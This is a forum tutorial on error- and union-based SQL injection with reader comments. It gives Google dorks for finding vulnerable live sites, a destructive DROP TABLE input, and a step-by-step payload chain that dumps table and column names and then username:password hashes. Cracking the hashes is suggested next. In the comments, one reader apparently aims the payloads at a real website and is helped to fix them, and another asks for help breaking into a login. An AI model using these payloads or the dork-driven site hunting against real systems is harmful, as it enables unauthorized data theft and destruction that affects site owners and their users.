Hello Null-Byte.
Another boring day and decided to check-out Null-Byte for some cool tut's. Found none today, So tried searching old threads and found SQL Injection Tutorials but to my surprise: There wasn't a tutorial about Error Based, Normal, Time and others, i mean the basic SQL Injection types we all find around everyday.The ones i found were half though ..
Today, I will like to spend my boring day writing a tutorial about SQLi Error Based.
SQLi { SQL Injection }
SQLi is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker). SQL injection must exploit a security vulnerability in an application's software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
Imagine dropping an SQL Command to a database to do what you want:
Select, Insert, Update, and my best friend Drop.
Let's Take an unfiltered application that queries a database with the preferred user input.
Statement: SELECT FROM `users` WHERE `username` = 'sky'
'sky' is the user suplied data. Should a user like me type:
> sky';DROP TABLE users
> sky' or '1'='1
Please Don't Try This Queries on People's Work, Otherwise your gonna cause a great data loss to the owner
Query1: Will drop the table name meaning: Empty the whole table data
Query2: Will select all the data in the database, Could be credit card details : You could cause great data breach since i don't think you would report if you found Obama's credit card details in the application's database.
Although one or two people will report.
Ok Lets Get Practical.
How do you know when you need Error Based SQLi
This is the most important part of web hacking; the type of injection to use in different situations.
You can use Error Based Injections in the following errors you get:
> Unknown column in 'order clause'
> The used SELECT statements have a different number of columns
> You have an error in your SQL syntax; check the manual ...
> Warning: ....
There are others but this is what one usually finds the most ....
Now take note of these errors. You'll be needing them
SQLi - Error Based
Let's start by finding some vulnerable sites. There are many vulnerable sites so hope you find a nice and good one.
You can search vulnerable sites through vulnerable dorks:
_trainers.php?id=
play_old.php?id=
declaration_more.php?decl_id=
Pageid=
games.php?id=
newsDetail.php?id=
staff_id=
historialeer.php?num=
product-item.php?id=
news_view.php?id=
humor.php?id=
detail.php?id=
sem.php3?id=
opinions.php?id=
spr.php?id=
pages.php?id=
chappies.php?id=
You can get more here
- Open Google:
- Type: inurl: followed by our dork:
inurl:game.php?id=
Now when you re presented with the search results:
Take your time and visit each site carefully
- To check if a site is vulnerable: apppend an apostophe ( ' )
If you find the errors i specified above then we are good to go otherwise try another site: Come back when you find one.

- Finding Vulnerable Columns.
Append an order by statement followed by an increasing integer and two hypens -- until you get an error.
> http://vulnerablesite.com/buy.php?id=5 order by 1--
If you get no error, Increase 1 until you get an error.
Should you get an error on 5: Then keep in mind the columns are 4.
This is how the thing is: The number you get an error minus 1.
Error On Number 4: then the vulnerable columns are 3.
Hope you got that, Am not kind off a good teacher.
> http://vulnerablesite.com/buy.php?id=5 order by 1-- no error
> http://vulnerablesite.com/buy.php?id=5 order by 2-- no error
> http://vulnerablesite.com/buy.php?id=5 order by 3-- no error
> http://vulnerablesite.com/buy.php?id=5 order by 4-- no error
> http://vulnerablesite.com/buy.php?id=5 order by 5-- error
The Vulnerable column is the last index of no error: which is 4.

- Checking for Union Select Function ...
We will need our vulnerable column number here ...
Above we got 4 i.e 1,2,3,4--
Now we need to find the injectable columns ...
To do that, site url followed by union select function and the vulnerable columns and also followed by our two hyphens (--) ...
> http://vulnerablesite.com/buy.php?id=5 union select columns --
Full URL: http://vulnerablesite.com/buy.php?id=5 union select 1,2,3,4--
After doing executing the url .... We will need to study the page to find the numbers that appear because they are our only gateway to inject commands to the database ... Study the image : Normal and After Query

From the study of the page: After Query ...
Result: 2,3,4
Injectable Columns are 2,3,4
- Getting Database Name; Database Version; Current Database User
Database Name
Now from the above injectable columns 2,3,4 .... We could replace any one of the them with our query ... We will choose 2
To get the database name: Replace the preferred injectable column with database() ...
Study: Before we execute the query ... Append an hyphen before our id parameter and continue with the query id=-5
In this post, We have Vulnerable Columns { 1,2,3,4 } and Injectable Columns { 2,3,4 } .... You need to take note of this parameters ..Since we choose 2 as our preferred injectable column number .... This is how the query is gonna be ...
> http://site.com/buy.php?id=-5 union select 1,database(),3,4--
Notice We replaced our preferred injectable column 2 with the query database()
> http://vulnerablesite.com/buy.php?id=-5 union select 1,database(),3,4--
Note Our preferred injectable column number will be replaced with the database output ...

Result: btslab
My Results will be different from yours since am using my localhost not a real website so don't be like .... Your not doing the right thing ...

DataBase Version
Very simple: Just Replace database() with @@version
Result: 5.6.20
Current Database User
Same applies to database user Just replace @@version with user()
Result: root@localhost

- Getting Current Table In Database { BTSLAB }
Replace paramater with and 1=2 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()--
Full URL: http://target.com/buy.php?id=-5 and 1=2 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()--
Result: posts,users

- Getting Columns From Table
I don't know about you but : I won't go for table:posts whiles I have seen table:users .......... "Hell Yeah .... Getting Table: users"
:Using Table - users
'Warning: You will need to convert the table name to MYSQL Char
Download HackBar
Click On Drop-down Menu: SQL and Click On Mysql .... Another drop-down appears and Choose MySQL Char()

After choosing MySQL Char() .. A javascript application dialog will pop up and prompt us for our text to be converted .... We type our preferred table name ... user

After Clicking Ok .... The text converted can be found in the addon's work bar ...

Now user==> CHAR(117, 115,101, 114, 115)
Done
Let's continue our query ..

Replace parameter with and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name=CHAR(117, 115, 101, 114, 115)--
Note: table name: users have been converted ..
Full URL: http://target.com/buy.php?id=-5 and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name=CHAR(117, 115, 101, 114, 115)--
Result: ID,username,email,password,about,privilege,avatar,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
- Getting Column Data of a selected Column name
Still don't know about you but am gonna go for column data:
username and password

Replace parameter with and 1=2 union select 1,group_concat(username,0x3a,password),3,4 from users--
Full URL: http://target.com/buy.php?id=-5 and 1=2 union select 1,group_concat(username,0x3a,password),3,4 from users--
Result: sky:bbc206c3aeebe3ed00cd14ec6e7f862c
- What You Do With The Data Is Not My Part
Now you can try cracking the hash with online services ... I created one sometime ago ... You can go to my service here
Have A Nice Day !!! ....
And please be kind to report if you find any vulnerability with my website ...
Sorry for bad english and long article ... WANTED TO EXPRESS MY SELF ..... Catch you later guys ...
Please correct me if i mistyped or made a wrong move ...
And and .... the last thing i don't wanna miss otherwise get my butts to jail .... This Tutorial is for Educational Purposes. Thank you.
#Sky








































8 Responses
Can't disagree with that particular Blog, great info folks.
Thanks
Hey, this is a really well written out guide and I'd like to thank you for it! However, I ran into one problem about halfway through. I finished getting user, directory, and version, now I was replacing the parameters and I was taken back to the original error when you put an apostrophe. This is my url line, what did I do wrong?
obits.php?id=-1 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,groupconcat(tablename),14 from informationschema.tables where tableschema=database()--
edit: this is the error that pops up
Warning: Invalid argument supplied for foreach() in /var/www/htdocs/examplewebsite.ca/obits.php on line 34
the underscores don't show up i guess, but they're there in the real url
For future reference: Underscores on WonderHowTo creates italics; double-underscores creates a regular underscore (_).
When getting the table name ... Your full url sould be
http://vulnsite.com/index.php?id=-1 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,group_concat(table_name),14 from information_schema.tables where table_schema=database()--
Note: Vulnerable Columns are not the same as Injectable columns ...
i tried upto order 20 but it doesn't show vulnerable what to do man...
Is there any way to hack the website written using this code? Apostrophe method isn't working. I am getting
the following errors:-
_1). You must provide username/mobile number and password
2). Password must be at least 6 characters long
3). This username doesn't exist in our database
4). The password does not match our record_
Please help me, I'm a newbie.
Thank You So Much in Advance.
Share Your Thoughts